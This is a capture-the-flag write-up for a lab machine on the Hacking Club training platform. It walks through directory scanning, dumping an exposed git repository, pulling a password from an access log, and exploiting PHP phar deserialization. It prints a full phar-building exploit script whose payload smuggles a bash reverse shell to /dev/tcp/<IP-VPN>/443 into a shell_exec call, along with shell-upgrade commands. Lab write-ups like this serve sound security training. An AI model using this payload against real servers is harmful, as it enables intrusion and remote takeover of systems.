About Hacking Club
Hacking Club is a platform to learn cybersecurity, an incredible resource if you don’t know where to start. In addition to vulnerable machines, you have access to classes and challenges to practice your skills and access to an exclusive community to play and challenge yourself.

The best part about Hacking Club is that it is very hands-on. If you are new to hacking, give it a try.

Introduction
This write-up refers to the CHUVINHA machine. If you require support, please open a ticket in the support channel on the Discord server.

Nmap Scan:
We need to know which services are running in the background and which ports are open. So, we will use a tool called nmap.


Accessing port 80:


ffuf Scan:
We will use a tool called ffuf, which uses an existing wordlist of possible common directory names and attempts to load all directory names in that wordlist, then checks the status code. (If you are using Kali or ParrotOS, you can find these wordlists in /usr/share/wordlists/dirbuster or you can use those from SecLists.)

We have an exposed git repository among other interesting directories and files.
Looking at the source code of /.git, we can find a (fake flag).

We will dump this exposed git repository. For that, we will use the tool below:
https://github.com/internetwache/GitTools.git


Looking at the dump files, we can find the first flag =)

We have an access_log.txt, We can use grep to find a credential, since we have a login panel:


cat access_log.txt | grep "pass*"

Here, we find a credential. We can notice that the password is encoded using URL encoding. An alternative to decode it is to use the website below:
https://www.urldecode.org/

Now we can log in =)

Once logged in, we will perform a code review, since we have the source code.
admin.php

Analyzing the source code, we can pass a URL and it will perform a wget on that URL, downloading the file and saving it as → (random.png). We cannot trigger an RCE here because it is using the function escapeshellarg().
Then it runs filesize() on the file and returns the output on the page.
Looking a little above, we find something interesting:

Insecure deserialization with phar files.
Here we can see that it is using the function shell_exec, and it is executing the command rm on → $package_name. If we can control it, we will have RCE!
https://blogs.keysight.com/blogs/tech/nwvs.entry.html/2019/06/26/exploiting_php_phar-PRD7.html
I recommend checking the links above to better understand it =)
One option is to use the ready-made script below:
https://pentest-tools.com/blog/exploit-phar-deserialization-vulnerability
https://www.youtube.com/watch?v=fHZKSCMWqF4

<?php
class PDFGenerator { }
//Create a new instance of the Dummy class and modify its property
$dummy = new PDFGenerator();
$dummy->callback = "passthru";
$dummy->fileName = "uname -a > pwned"; //our payload
// Delete any existing PHAR archive with that name
@unlink("poc.phar");
// Create a new archive
$poc = new Phar("poc.phar");
// Add all write operations to a buffer, without modifying the archive on disk
$poc->startBuffering();
// Set the stub
$poc->setStub("<?php echo 'Here is the STUB!'; __HALT_COMPILER();");
/* Add a new file in the archive with "text" as its content*/
$poc["file"] = "text";
// Add the dummy object to the metadata. This will be serialized
$poc->setMetadata($dummy);
// Stop buffering and write changes to disk
$poc->stopBuffering();
?>
With the script in hand, we can start modifying it:
1 - First, change the class name to → Package;
2 - Then change the object property fileName to match the object where we need to write our payload;
3 - Bypass the rm, here we can use several techniques such as (" ;, |, $()), so it executes our second command =)
After modification, the script will look like this:
<?php
class Package { }
//Create a new instance of the Dummy class and modify its property
$dummy = new Package();
//$dummy->callback = "passthru";
$dummy->package_name = "$(/bin/bash -c 'bash -i >& /dev/tcp/<IP-VPN>/443 0>&1' ) ";
// Delete any existing PHAR archive with that name
@unlink("exp.phar");
// Create a new archive
$poc = new Phar("exp.phar");
// Add all write operations to a buffer, without modifying the archive on disk
$poc->startBuffering();
// Set the stub
$poc->setStub("<?php echo 'Here is the STUB!'; __HALT_COMPILER();");
/* Add a new file in the archive with "text" as its content*/
$poc["file"] = "text";
// Add the dummy object to the metadata. This will be serialized
$poc->setMetadata($dummy);
// Stop buffering and write changes to disk
$poc->stopBuffering();
?>
Now we can generate the phar file:
php phargen.php


If you get an error while generating the file, you can disable → (phar.readonly = Off) in → php.ini.


Now we will use a Python server to host our file:

Start a Netcat listener to receive the connection.

Now pass our URL into → Image Downloader



We can get the path of our file.

Now we will trigger the filesize() function on it but using "phar://./" before it to make it work.

And we get a shell =)


Shell tty
Upgrading a simple shell to fully interactive TTYs:
python3 -c "import pty;pty.spawn('/bin/bash')"
Ctrl+Z
stty raw -echo;fg
Enter
export TERM=xterm

